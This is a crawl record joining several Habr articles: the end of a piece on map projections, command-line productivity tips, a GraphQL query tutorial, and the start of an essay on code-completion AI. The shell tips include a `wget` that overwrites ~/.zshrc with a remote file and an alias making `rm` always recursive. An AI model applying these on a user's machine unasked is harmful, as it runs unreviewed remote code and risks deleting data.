Агентство NGA, с отчета которого начался новый виток этой истории, до появления таких сервисов как NASA World Wind, Google Maps, Яндекс.Карты и других, было единственным доступным любому источником спутниковых снимков сравнительно высокого разрешения (10 метров на пиксель, черно-белое изображение) на территорию России, которые можно было бесплатно скачать через сервис NIMA Raster Roam (тогда NGA еще носило название NIMA — National Imagery and Mapping Agency). Эти снимки были частью разведывательной программы, выполнявшейся спутниками начиная с пятидесятых годов, и попавшие в [программу рассекречивания](http://www.nro.gov/news/press/1995/1995-01.pdf) в 1995 году.
Сервис Яндекс.Карты не использует систему координат Web Mercator, он использует честную проекцию Меркатора эллипсоида WGS84, код EPSG:3395. С чем это связано изначально, мне неизвестно, но было бы весьма интересно услышать комментарии сотрудников Яндекса, которые здесь, на Хабре, присутствуют в немалом количестве.
Местные картографические сервисы скандинавских стран часто не используют проекцию Меркатора вообще, предпочитая те системы координат, которые приняты в этих странах, например, норвежский государственный сервис [Norge i Bilder](http://norgeibilder.no) использует три зоны проекции [UTM](http://www.georeference.org/doc/universal_transverse_mercator_utm_.htm) и датум [EUREF89](http://en.wikipedia.org/wiki/European_Terrestrial_Reference_System_1989). Это вызвано тем, что в северных широтах проекция Меркатора дает слишком сильные деформации масштаба. | https://habr.com/ru/post/239251/ | null | ru | null |
# Fast and effective work in command line
There are a lot of command line tips and trics in the internet. Most of them discribe the trivials like "learn the hotkeys" or "`sudo !!` will run previous command with sudo". Instead of that, I will tell you what to do when you have already learned the hotkeys and know about `sudo !!`.
### The terminal should start instantly
How much time you spend to launch a terminal? And another one? For a long time I've used Ctrl+Alt+T shortcut to launch a terminal and I thought it is fast. When I've migrated from Openbox to i3, I began to launch a terminal via Win+Enter, that binding worked out of the box. You know what? Now I don't think that Ctrl+Alt+T is fast enough.
Of course, the thing is not a millisecond speedup, but that you open a terminal at the level of reflexes, completely oblivious to that.
So, if you often use a terminal, but grab a mouse for launching it, try to configure a handy hotkey. I'm sure, you will like it.
### Zsh instead of Bash
This is a holywar topic, I know. You should install Zsh for at least three features: advanced autocompletition, typo correction and multiple pathname completition: when a single Tab converts `/u/s/d` into `/usr/share/doc`. Arch Linux has already migrated to Zsh in it's installation CD. I hope Zsh will once become a default shell in Ubuntu. That will be a historical moment.
Starting to use Zsh is not difficult at all. Just install it via package manager and find a pretty config. I recommend to take config used in Arch Linux:
```
$ wget -O ~/.zshrc https://git.grml.org/f/grml-etc-core/etc/zsh/zshrc
```
The only thing left is to change your default shell and relogin.
```
$ chsh -s $(which zsh)
```
Thats all, just keep working like nothing happened.
### How the shell prompt should look like
Shell prompt is a small piece of text shown in the terminal at the beginning of your command line. It should be configured for your kind of work. You can perceive it as a dashbord of a vehicle. Please, put some useful information there, let it help you navigate! Make it handy especially if you see it every day!
Shell prompt should be colored. Do not agree? Try to count how many commands were executed in this terminal:

And now with color:
Shell prompt should display a current working directory of a shell. If current working directory is not displayed, you have to keep it in mind and periodically check it with `pwd` command. Please don't do that. Keep in mind some really important things and don't waste your time for `pwd` command.
If you sometimes switch to root account, you need a "current user" indication. The particular user name is often not important, but it's status (regular or root) is. The solution is to use color: red shell prompt for root and green for regular user. And you will never take over root shell as regular.
If you connect to servers using ssh, you need to distinguish your local and remote shells. For that purpose your shell prompt should contain a hostname, or even better — indicate an ssh connection.
Shell prompt can show the exit code of the last command. Remember that zero exit code means a command exited successfully, non-zero — command exited unsuccessfully. You can obtain last command's exit code via `echo $?`, but typing all that is a damn long thing. Let the shell show you unsuccessfull exit instead.
If you work with Git repos, it will be useful to see the repository status in shell prompt: current branch and the state of working directory. You will save some time on `git status` and `git branch` commands and won't commit to a wrong branch. Yes, the calculation of status may take significant time in fat repositories, but for me the pros outweight the cons.
Some people add clock to the shell prompt or even the name of a virtual terminal (tty), or some arbitrary squiggles. That's all superfluous. It's better to keep much room for commands.
Thats how my shell prompt looks like in different conditions:
You can see on the screenshot that the terminal titlebar does the similar job. It's also a piece of a dashboard and it's also should be configured.
So, how all this stuff should be implemented in `.zshrc`? The `PROMPT` variable sets the left prompt and `RPROMPT` sets the right prompt. The `EUID` variable defines the status of a user (regular or root) and `SSH_CLIENT` or `SSH2_CLIENT` presence indicates ssh connection. So we can have a template:
```
if [[ -n "$SSH_CLIENT" || -n "$SSH2_CLIENT" ]]; then
if [[ $EUID == 0 ]]; then
PROMPT=...
else
PROMPT=...
fi
else # not SSH
if [[ $EUID == 0 ]]; then
PROMPT=...
else
PROMPT=...
fi
fi
```
I don't show the copy-paste-ready code since the exact implementation is a matter of taste. If you don't want to bother and the screenshot above is ok for you, than take my cofig from [the Github](https://github.com/laurvas/dotfiles/blob/master/zsh/prompt.zsh).
Summary:
* Colored shell prompt is a must have.
* The required minimum is a current working directory.
* Root shell should be clearly visible.
* The name of a user don't care a payload if you use only one account.
* The hostname is useful if you connect to servers via ssh, it's not mandatory if don't.
* It's useful to see unsuccessful exit code of a last command.
* Git repo status saves time on `git status` and `git branch` commands and brings foolproof.
### Heavily use the command history
The most part of commands in your life you enter more than once, so it would be cool to pull them out from the history instead of typing again. All modern shells save a command history and provide several ways of searching through that history.
Perhaps you are already able to dig the history using Ctrl+R keybinding. Unfortunately it has two disadvantages:
1. The command line should be empty to begin the search, i.e. in case "one began to type a command — remembered about the search" you have to clean out your typing first, then press Ctrl+R and repeat your input. That takes too long.
2. Forward search don't work by defaul since Ctrl+S stops the terminal.
The most fast and convenient type of search works this way:
1. You begin to type a command,
2. you remember about the search,
3. you press a hotkey and the shell offers you commands from history that started the same way.
For example you want to sync a local directory with a remote one using Rsync and you already did it two hours earlier. You type `rsync`, press a hotkey one or two times and the desired command is ready to be launched. You don't need to turn on the search mode first, the shell prompt don't change to `(reverse-i-search)':`, and nothing jumps anywhere. You're just scrolling through history the same way you press the arrows ↑↓ to scroll through previously entered commands but with additional filtering. That's damn cool and saves a lot of time.
This kind of search don't work by default in Bash and Zsh, so you have to enable it manually. I have chosen PgUp for searching forward and PgDown for searching backward. It's far to reach them, but I've alredy made a habit. Maybe later I will switch to something closer like Ctrl+P and Ctrl+N.
For Bash you need to add a couple of strings to `/etc/inputrc` of `~/.inputrc`:
```
"\e[5~": history-search-backward
"\e[6~": history-search-forward
```
If you have taken a foreign complete `.zshrc`, it's highly probable that PgUp and PgDown already do the job. If not, then add to `~/.zshrc`:
```
bindkey "^[[5~" history-beginning-search-backward # pg up
bindkey "^[[6~" history-beginning-search-forward # pg down
```
Fish and Ipython shells already have such a search binded to arrows ↑↓. I think that many users migrated to Fish just for the arrows behavior. Of course, it is possible to bind the arrows this way in both Bash and Zsh if you wish. Use this in `/etc/inputrc` of `~/.inputrc`:
```
"\e[A":history-search-backward
"\e[B":history-search-forward
```
And this for in `~/.zshrc`:
```
autoload -U up-line-or-beginning-search
autoload -U down-line-or-beginning-search
zle -N up-line-or-beginning-search
zle -N down-line-or-beginning-search
bindkey "^[[A" up-line-or-beginning-search
bindkey "^[[B" down-line-or-beginning-search
```
It's curious that over time I began to write commands bearing in mind that later I will pull them out from history. Let me show you some techniques.
**Join the commands** that always follow each other:
```
# ip link set eth1 up && dhclient eth1
# mkdir /tmp/t && mount /dev/sdb1 /tmp/t
```
**Absolute paths instead of relative** let you run a command from any directory:
`vim ~/.ssh/config` instead of `vim .ssh/config`, `systemd-nspawn /home/chroot/stretch` instead of `systemd-nspawn stretch` and so on.
**Wildcard usage** makes your commands more universal. I usually use it in conjunction with `chmod` and `chown`.
```
# chown root:root /var/www/*.sq && chmod 644 /var/www/*.sq
```
### Keyboard shortcuts
Here is the required minimum.
Alt+. — substitutes the last argument of the previous command. It's also may be accessed with `!$`.
Ctrl+A, Ctrl+E — jumps to the beginning and the end of the line respectively.
Ctrl+U, Ctrl+Y — cut and paste. It's handy when you type a complex command and notice that you need to execute another one first. Hmm, where to save the current input? Right here.
Ctrl+W — kills one word before the cursor. It clears out the line when being pressed and hold. By default the input is saved to the clipboard (used for Ctrl+Y).
Ctrl+K — cuts the part of the line after the cursor, adding it to the clipboard. Ctrl+A Ctrl+K quickly clears out the line.
PgUp, PgDown, Ctrl+R — history search.
Ctrl+L clears terminal.
### Keyboard responsiveness
I want to show you a small setup that allows you to scroll, navigate and erase faster. What do we do when we want to erase something big? We press and hold Backspace and watch it runs back wiping characters. What is going on exactly? After Backspace is pressed, one character disappears, then goes a small delay, then autorepeat is triggered: Backspace erases characters one by one, like you hit it repeatedly.
I recommend you to adjust the delay and autorepeat frequency for the speed of your fingers. The delay is required when you want to erase only one character — it gives you the time to release a key. Too big delay makes you wait for an autorepeat. Not enough for you to be annoyed, but enough to slow down the transfer of your thoughts from the head to the computer. The bigger the autorepeat frequency is, the faster the text is being erased and the more difficult is to stop this process. The goal is to find an optimum value.
So, the magic command is:
```
$ xset r rate 190 20
```
190 — delay duration in milliseconds,
20 — frequency in repeats per second.
I recommend to start from these values and increase the delay bit by bit until false positives, then return a little. If the delay is too small, you won't be able to use the keyboard. To fix this an X-server or complete computer should be restarted. So, please be carefull.
In order to save parameters you need to add this command somewhere in X autostart.
### Process exit indication
I often have to start some long-running processes: a fat backup, big data transfer, archive packing/extracting, package building an so on. Usually I start such a process, switch to another task and gaze occasionally if my long-runnig process has exited. Sometimes I dive too deep into work and forget about it. The solution is to add process exit notification that will take me out of trance.
There are many tools for that purpose: notify-send, dzen2, beep, aplay, wall. All of them are good somehow, but don't work with ssh connection. That's why I use terminal beep:
```
$ long-running-command; echo $'\a'
```
ASCII encoding has 0x7 character, named [bell](https://en.wikipedia.org/wiki/Bell_character). It is used to beep the PC speaker. PC-speaker is not a modern thing, not every computer has it and it's not heared in headphones. That's why some terminals use a so called visual bell. I use urxvt, and it performs visual bell by raising urgency flag. What is it? It's a thing used when a window want to tell you it is urgent.
You can check how your terminal reacts on bell character right now:
```
$ sleep 3; echo $'\a'
```
Three seconds are given for you to switch to another window, it may be required.
Unfortunately, not every terminal can display visual bell by raising urgency flag. I've checked the most popular.
| Terminal emulator | visual bell as urgency flag |
| --- | --- |
| konsole | may be enabled in preferences |
| urxvt | yes |
| xfce4-terminal | may be enabled in preferences |
| xterm | no |
| cool-retro-term | no |
| lxterminal | no |
| gnome-terminal | no |
It's too long to type `echo $'\a'`, so I've made a `wake` alias.
### Aliases
By default commands `cp`, `scp` and `rm` work non-recursively and that sucks! It's a damn bad legacy! Well, it may be fixed using aliases. But first let's look when non-recursive behavior can be useful.
```
$ mkdir foodir
$ cp * foodir
```
Only files will be copied into `foodir`, but not directories. The same situation goes with `rm`:
```
$ rm *
```
will delete only files and symlinks, but keep directories. But how often do you need this feature? I like to think that `cp` and `rm` always work recursively.
Ok, but what about security? Maybe non-recursive behavior protects your files? There is one case when you have a symlink to the directory and you want to remove that symlink, but keep the directory. If a slash is appended (intentionally or occasionaly) to the directory name and the recursive mode is switched on via `-r`, the directory will become empty! EMPTY!
```
$ ln -s foodir dir_link
$ rm -r dir_link/
```
Without `-r` arg it will abuse and don't remove anything. So, recursive `rm` increases the risk of loosing data a little.
I turned on the recursive mode for `cp`, `scp` и `rm`, and also added `-p` for `mkdir` to create nested directories easily.
```
alias cp='cp -r'
alias scp='scp -r'
alias rm='rm -r'
alias mkdir='mkdir -p'
```
For two years I've never regretted about these aliases and never lost data. There is also a downside: it's possible to copy/remove less data, than it was needed and not get sight of it when working on the system without aliases. So, please be careful. I know what I do and always run `rm` with caution.
The most popular are `ls` aliases and you probably already use them:
```
alias ls='ls -F --color=auto'
alias la='ls -A'
alias ll='ls -lh'
alias lla='ll -A'
```
Also a colored grep is much more pretty than colorless:
```
alias grep='grep --colour=auto'
```
Aliases don't work in scripts, don't forget that fact! You have to explicitly specify all arguments.
### Touch typing
It's obvious, but I remind you: touch typing helps to type faster. It will be hard in the beginning, but you'll overcome the limits over time.
The best time to learn touch typing is vacation, when nobody bothers you. Please don't hurry when learning! Your goal is *to memorize* where each character is located, not so much with your mind, but with your fingers. It's better to type slow, but without mistakes rather than fast with mistakes. Remember that masters have good results not by fast fingers but not doing mistakes.
Don't forget to take a break. Your brain and fingers need to take a rest. When mistakes begin to appear, that means you need to take a break.
### That is all for today
I hope these tips will really help you. Good luck! | https://habr.com/ru/post/481940/ | null | en | null |
# GraphQL запросы. От простого к более сложному

Привет, Мир! Много было сказано о сути GraphQL, но гораздо меньше о самих запросах. От простого к более сложному, я раскрою тему. Заинтересованным, — добро пожаловать под кат.
[English version](https://medium.com/marcius-studio/graphql-queries-from-simple-to-more-complex-62274a026f98)
Среды тестирования
------------------
* [GraphiQL](https://github.com/graphql/graphiql) — встроенный пакет для тестирования на сервере.
* [Apollo Client Developer Tools](https://chrome.google.com/webstore/detail/apollo-client-developer-t/jdkknkkbebbapilgoeccciglkfbmbnfm) — тот же GraphiQL завернутый в Chrom расширение.
API документация
----------------
После любых изменений на сервере, документация запросов будет обновляться. Также будет автоматически подсвечивать о наличии ошибок.

Начнем с двух простых типов запросов, это Queries(получение данных) и Mutations(изменение данных).
Queries
-------
Простым запросом можно обратились к полю `user` и сказать, какие значения сервер должен вернуть: `firstName` и `lastName` .
```
query myQuery{
user {
firstName
lastName
}
}
```
*При работе с GraphiQL, можно не указывать `query` перед фигурными скобками. При этом, при написании запросов на клиенте, если вы НЕ укажите явно тип запроса, будет ошибка.*
#### Mutations
Для изменения данных необходимо указать, что именно мы хотим заменить и чем:
```
mutation myMutation{
UserCreate(firstName: "Jane", lastName: "Dohe")
}
```
> Queries выполняются асинхронно, а mutations — последовательно.
#### Subsciptions
У GraphQL есть третий тип — subscriptions(подписки).
```
subscriptions mySubscription{
user {
firstName
lastName
}
}
```
*Они полностью аналогичны queries и все что применимо к queries, подходит для subscriptions.*
Пока все просто, но это не подходит для разработки проекта.
Аргументы
---------
Аргументы позволяют сделать очевидные вещи — подставить свои значения и сделать запрос. Абсолютно не важно будет это query, mutation или subscription.
Сначала определяем, какие аргументы нужно использовать. Далее, применяем их к полю запроса.
```
query myQuery($id: '1'){
user (id:$id){
firstName
lastName
}
}
```
Такой запрос найдет пользователя с `id = '1'` и вернет нам его `firstName` и `lastName`.
Переменные
----------
Здесь интересней, можно подставлять свои значения. На голом GraphiQL нужно определить переменную и обозначить ее тип, в полном соответствии с документацией.
```
query myQuery($id: ID){ // запрос
user (id:$id){
firstName
lastName
}
}
```
**Query variables block**
```
{
"id": "595fdbe2cc86ed070ce1da52" // переменные
}
```
*`ID!` — восклицательный знак в конце типа говорит GraphQL, что это поле обязательное.*
Простому юзеру, не нужно переживать о том, как сформировать запрос на клиенте. Для популярных JS фрейморков все уже готово: [vue-apollo](https://github.com/Akryum/vue-apollo), [react-apollo](https://github.com/apollographql/react-apollo), [apollo-angular](https://github.com/apollographql/apollo-angular).
Вложенные запросы
-----------------
Вышеописанные подходы применим, когда искомое поле БД находится на первом уровне(без вложенностей). Пример модели на MongoDB:
**Без вложенной схемы**
```
// MongoDB schema
const schema = new mongoose.Schema({
firstName: {
type: String
},
lastName: {
type: String
},
})
export const USER_MODEL = mongoose.model('users', schema)
// GraphQL type
const user = {
firstName: {
type: GraphQLString
},
lastName: {
type: GraphQLString
},
}
export const USER = new GraphQLObjectType({
name: 'USER',
fields: user
})
```
**C вложенной схемой**
```
// MongoDB schema
const schema = new mongoose.Schema({
firstName: {
type: String
},
lastName: {
type: String
},
secure: {
public_key: {
type: String
},
private_key: {
type: String
},
},
})
. . .
const secure = new GraphQLObjectType({
name: "public_key",
fields: {
public_key: {
type: GraphQLString
}
}
})
export const USER = new GraphQLObjectType({
name: "USER",
fields: {
firstName: {
type: GraphQLID
},
secure: {
type: secure
}
}
})
```
**Запрос с вложенной схемой**
```
query myQuery($id: ID){
user (id:$id){
firstName
secure {
public_key
}
}
}
```
Объединяем Mutations и Queries
------------------------------
Мутации не обязательно должны возвращать булевские значения `true/false`. Если на сервере в тип поля вместо GraphQLBolean указать тип из модели, то получиться следующее:
```
mutation auth($email: String!, $password: String!) {
auth(email: $email, password: $password) {
id
secure {
public_key
}
}
}
```

Заключение
----------
Я рассмотрел основные запросы, с которыми можно столкнуться в процессе разработки.
Пишите свои предложения, пожелания в комментариях и жмите стрелку вверх, если статья оказалась полезной.
Спасибо за внимание. | https://habr.com/ru/post/332850/ | null | ru | null |
# Заменят ли роботы программистов?
С каждым годом выходит всё больше инструментов, которые помогают автоматизировать часть рутинной работы программиста, — генераторы тестов, автодополнение кода, генераторы шаблонного кода. Мы воспринимаем как само собой разумеющееся, что условная IntelliJ IDEA предлагает нам после введения буквы метод, который мы и хотели.
А так ли нужен программист компаниям, если роботы становятся всё умнее и, казалось бы, вот-вот отправят разработчиков распахивать поля? Ведь компаниям важна прибыль, а дешёвый робот будет гораздо привлекательнее разработчиков, требующих огромные зарплаты.

Исследование этой проблемы провёл Тагир Валеев [lany](https://habr.com/ru/users/lany/) из JetBrains в докладе на Joker 2020. И результаты вышли весьма неоднозначными. Подробности — под катом, повествование далее будет от лица спикера.
Оглавление
----------
* [Вступление](#intro)
* [Code completion](#completion)
* [Whole line completion](#whline)
* [Code generation](#generation)
* [Automatic refactoring](#refactoring)
* [Automatic solution finding](#finding)
* [Automatic bug search](#bsearch)
* [Automatic bug fixing](#bfixing)
* [Automatic dependency updates](#updates)
* [Automatic tests development](#tests)
* [Solve human-specified problem in code](#human)
* [Выводы](#end)
---
Вступление
----------
Перед вами фрагмент исходников одной из инспекций IntelliJ IDEA — IDE, глядя на ваш код, решает, нужно ли подсветить определённую конструкцию и предложить упростить её:

Если посмотреть на код повнимательнее, то можно увидеть, что в нём очень часто используется if. По-моему, вся суть программирования состоит в условных переходах. Не было бы их, не было бы ничего. Даже когда вы складываете 2 + 2, внутри процессора происходит условный переход, когда решается, надо ли перенести бит в соседнюю ячейку памяти. По сути, транзистор — базовый элемент интегральных схем — это маленький примитивный if-else, который в зависимости от управляющего тока открывает или закрывает эмиттер. Миром правят условные переходы.
Позвольте представиться — я Тагир Валеев, senior if-else developer в JetBrains. Я достаточно хорошо пишу if, умею вкладывать их один в другой, аккуратно менять местами, группировать и даже дописывать ветку else при необходимости. За это меня терпят и даже платят зарплату.
Я всем доволен, но в последнее время появляются некоторые «звоночки», которые начинают беспокоить. Люди всё больше говорят, что роботы тоже могут писать свои if не хуже, чем живые программисты. Но при этом роботы не требуют повышения зарплат, не сидят в рабочее время в Твиттере и не ноют про выгорание. Сплошные плюсы. Не пора ли осваивать свиноводство или другую полезную профессию, чтобы не умереть в нищете?
Кажется, не меня одного волнуют такие вопросы. К примеру, в 2020 году JetBrains проводила [исследование экосистемы разработки](https://blog.jetbrains.com/ru/2020/06/22/the-state-of-developer-ecosystem-2020/), в котором приняли участие аж 20 тысяч разработчиков. 50% из них допускают, что искусственный интеллект заменит программистов в будущем, а 4% опрошенных уверены в этом. В России люди настроены ещё оптимистичнее: 62% допускают, а 8% уверены.
Конечно, неизвестно, когда это будущее наступит, и можно уповать на то, что на наш век хватит, а свиноводством придётся заниматься нашим детям. Тем не менее стоит посмотреть, куда дует ветер, уже сегодня.
Чтобы понять текущее состояние дела, представить, что нас ждёт в будущем, давайте посмотрим, чем вообще занимаются программисты и как роботы нас пытаются заменить.
Деятельность программистов довольно разнообразна, и роботы пока не универсальны. Обычно они автоматизируют только один аспект деятельности.
Давайте сперва поговорим про написание кода. Основной помощник в написании кода — это автодополнение (code completion).
Code completion
---------------
Насколько мне известно, широкая публика увидела эту фичу в Microsoft Visual Studio 6.0 в конце прошлого века, хотя исследования и экспериментальные решения были и раньше.
Сейчас это выглядит устаревшим, но тогда это был довольно прорывной шаг. Я даже нашёл [обзор](http://www.compdoc.ru/prog/cpp/cppver/) тех лет, который вы можете посмотреть и представить, насколько это выглядело революционно и какие восторги вызывало. Оно показывает имена методов.
Мало того, оно показывает только те методы, которые есть в объекте. Более того, оно не только показывает, но и само вставляет их в код, и можно не печатать имя метода. И главное, оно работает не только со стандартной библиотекой, но ещё и с вашим кодом. Вы сделали объект, написали методы, и оно это поняло. Заметьте, в статье сплошной восторг и ни слова про то, что роботы могут отнять у нас хлеб.
С тех пор автодополнение кода шагнуло далеко вперёд. Сегодня автодополнение активируется автоматически и даже без горячей клавиши. Появилось много разных вариантов дополнения. Например, в [документации к IntelliJ IDEA](https://www.jetbrains.com/help/idea/auto-completing-code.html) можно встретить целых 5 терминов на эту тему.
Чтобы оценить, как далеко шагнуло автодополнение, я написал маленькую стандартную программу, которая считает частоты встречаемости слов во входном файле и выводит 20 самых популярных вместе с количеством:
```
import java.io.IOException;
import java.nio.file.*;
import java.util.*;
import java.util.function.*;
import java.util.regex.Pattern;
import java.util.stream.Collectors;
public class WordCount {
public static void main(String[] args) throws IOException {
if (args.length != 1) {
System.err.println("File name required");
return;
}
Path path = Paths.get(args[0]);
Map counts = Files.lines(path)
.flatMap(Pattern.compile("\\W+")::splitAsStream)
.map(String::trim)
.filter(Predicate.not(String::isEmpty))
.collect(Collectors.groupingBy(Function.identity(), Collectors.counting()));
counts.entrySet().stream()
.sorted(Map.Entry.comparingByValue(Comparator.reverseOrder()))
.limit(20)
.map(e -> e.getKey() + "\t" + e.getValue())
.forEach(System.out::println);
}
}
```
Здесь 873 символа и 26 переводов строк. Далее я захотел проанализировать, как же я набираю такую программу в IDEA. Сперва я думал поставить кейлоггер, чтобы записать всё, что я нажимаю, а затем решил: «Зачем мне кейлоггер, если у меня есть IntelliJ IDEA со встроенным кейлоггером?» Я просто включил режим записи макроса, набрал текст этой программы (неидеально: я иногда ошибался, что-то стирал), сохранил этот макрос и получил XML-файл где-то в недрах папки IDEA. Затем я расковырял сохранённый макрос и посмотрел, что реально было набрано мной, а что — машиной. Результат был такой.

Весь серый код набран роботом, а код других цветов — мной. Импорт я вообще не набирал. Когда я стал писать main, я только нажал букву m, и мне сразу сказали «ты хочешь main». Потом я написал if и букву a, и автодополнение мне сразу предложило args, и так далее. Видно, что робот потрудился больше меня.
Если говорить в цифрах, то я набрал 214 символов, включая все опечатки. Также я использовал 128 специальных клавиш. Например, если мне выпадал список completion, я иногда нажимал стрелку вниз или Enter, чтобы выбрать нужный вариант. Можно по-разному считать, но если сложить все нажатые мной кнопки и поделить на размер результирующего файла, то оказывается, что я сделал только 38% работы, а робот сделал 62%. Если бы я это писал за деньги, то заплатили бы мне, а не компьютеру. Так что я доволен, ведь роботы забрали у меня часть работы, но не зарплату.
Эволюция автодополнения в чём-то похожа на развитие поисковых систем в Интернете. Изначально показать хоть какие-то результаты поиска было уже успехом, но со временем результатов стало слишком много, и появилась задача их ранжирования.
Например, я в случайном месте исходников IntelliJ IDEA написал букву e.

Мы видим, что здесь очень много результатов:
* ключевое слово else (я стою после if, поэтому, возможно, хотел else);
* локальные переменные из текущего метода, которые начинаются с e;
* методы текущего класса, которые начинаются с этой буквы;
* метод equals() из внешнего класса;
* методы, в названии которых какое-либо слово, кроме первого, начинается с e;
* методы, где e встречается на конце, потому что люди иногда вводят суффикс;
* методы суперкласса;
* методы внешнего класса;
* deprecated-методы;
* поля и методы, где эта буква встречается вообще в произвольной позиции.
Как мы видим, есть разные критерии, по которым их можно отсортировать:
* степень совпадения;
* тип элемента;
* близость в его объявлениях точки использования;
* соответствие результирующего типа контексту;
* модификаторы;
* количество параметров метода;
* локальная статистика (если пользователь набирал метод часто, то его стоит поднимать).
Что делать, когда критериев много? Что поставить наверх? Метод, который идеально подходит по типу, или же метод, который по типу не подходит, но у него идеально совпадает префикс?
Оказывается, критерии сортировки тоже надо сортировать. Для Java эту работу аккуратно вели вручную почти 20 лет, пока вообще существует completion в IntelliJ IDEA. Причем это хрупкое равновесие, потому что если поменять логику в одном месте, чтобы улучшить приоритеты в каком-то конкретном случае, мы, вполне вероятно, ухудшим приоритеты в другом случае. И что бы мы ни сделали, всегда найдутся недовольные пользователи. Для других языков (вроде Python) IDE появилась позже, усилий на качество сортировки было потрачено меньше, и поэтому там недовольных больше.
Оказалось, что в этой области можно применить модный нынче data science (но сразу оговорюсь, что в data science, deep learning и ИИ я полный нуб и ничего не соображаю). Интересно, что здесь используется автоматизация программирования, то есть data science, для того чтобы автоматизировать программирование, то есть автодополнение. Сами фичи и критерии сортировки мы формируем всё ещё вручную, но для окончательной сортировки вариантов строим модель, которую тренируем на EAP-пользователях.
Как вы знаете, EAP-версии (Early Access Program) мы раздаём бесплатно, но кое-что требуем взамен. В частности, мы собираем анонимизированные данные о том, какие варианты автодополнения и с какими критериями пользователи выбирают чаще, а какие — реже. Никто не записывает точное название метода, который вы выбрали. Например, если вы предпочли статический метод нестатическому в каком-то контексте, то это будет записано.
На основании этих данных строится модель. Сейчас в IDEA используется random forest, но исследуются и другие подходы. На основании модели компилируется Java-код, и он же используется для ранжирования.
Надо убедиться, что ML-сортировка работает лучше обычной. Для офлайн-тестирования мы берём реальные проекты, в них ставим курсор на случайное слово, потом удаляем всё, кроме, например, первой буквы, и пытаемся дополнить. Понятно, что к такому тестированию много вопросов, но это позволяет убрать откровенные провалы и убедиться, что мы совсем всё не разломали.
Если здесь всё прошло нормально, то мы начинаем снова мучить EAP-пользователей, разделяя их на группы. Для одной группы мы включаем модель, а для другой группы оставляем традиционный completion, и смотрим, насколько успешнее какая из групп дополняет.
Есть много метрик, например:
* оказался ли искомый вариант первым в списке;
* попал ли вариант в топ-5 или топ-10;
* на какой средней позиции он оказался в списке;
* сколько символов пользователь набрал перед тем, как он выбрал нужный вариант (в идеале он должен набирать один символ или даже ничего не набирать);
* воспользовался ли пользователь completion или же он ввёл всё вручную.
Эти метрики показывают, что улучшения от ML есть не только для Python, но и для Java, хотя над Java работали вручную почти 20 лет. В PyCharm такое автозаполнение уже включено по умолчанию, в IntelliJ IDEA для Java в ближайшем релизе будет включено по умолчанию. Так мы все увидим, как работает машинное обучение.
Вот оно, светлое будущее! Оказывается, можно вообще не писать код, который будет заниматься сортировкой опций completion, а можно поручить это дело data science.
Меня в этом всём кое-что смущает. Вы же помните, что главное в программировании — это if-else? Именно это под капотом у так называемого ИИ. Это фрагмент, сгенерированный моделью completion на Java.
```
package com.jetbrains.completion.ranker.model.java;
/*
* WARNING: This file is a generated one, please do not edit it.
*/
public class Tree0 {
public static double calcTree(double[] fs) {
if (fs[54] <= 0.5) {
if (fs[59] <= 0.9736842215061188) {
if (fs[88] <= 0.5) {
if (fs[68] <= 25.0) {
if (fs[30] <= 0.41428571939468384) {
if (fs[38] <= 0.0005793680320493877) {
if (fs[84] <= 9953.5) {
if (fs[55] <= -903.5) {
if (fs[36] <= 0.00043574847222771496) {
if (fs[15] <= 0.5) {
if (fs[49] <= 0.5) {
if (fs[31] <= 0.31414473056793213) {
return 0.3141634980988593;
} else {
return 0.538899430740038;
}
} else {
```
Когда вы вызываете автодополнение в IntelliJ IDEA со включенной ML-сортировкой, по факту выполняется этот код. Эти 38 строчек — только начало, весь файл занимает 8923 строчки — мы просто упёрлись в размер class file, constant pool и так далее. Этих class file в модели около 60, то есть это более 100 000 строк. И меня это немного беспокоит.
Во-первых, меня беспокоит, что if пишут роботы, а не я сам. Причём робот пишет if гораздо быстрее, чем я. А значит, я могу остаться без работы. Представьте, придёт пользователь и скажет: «А почему вы этот пункт completion поставили выше, а тот ниже? Ведь тот, который ниже, главнее?». Мы смотрим на это и думаем, что пользователь, в принципе, прав, и хорошо бы починить этот баг. И это пугает даже сильнее безработицы. Что мы ему можем ответить, потому что отлаживать и редактировать это совершенно невозможно?
Любое изменение должно идти не привычным путём (найти какой-то if и поправить), а иным.

И здесь нет места обычному программированию, где мы пишем старые добрые if. И вот это меня беспокоит.
Whole line completion
---------------------
Одно из модных сейчас направлений автодополнения — whole line completion. Даже с идеальным ранжированием обычный completion позволяет немного дополнить код. А давайте мы за пользователя будем писать приличный кусок программы с вызовом методов, аргументами и так далее.
Одно из доступных решений в продакшне — [Codota](https://www.codota.com/). Можно установить плагин в IntelliJ IDEA, и он начинает предлагать интересные варианты, основываясь на имеющихся переменных и своём понимании.
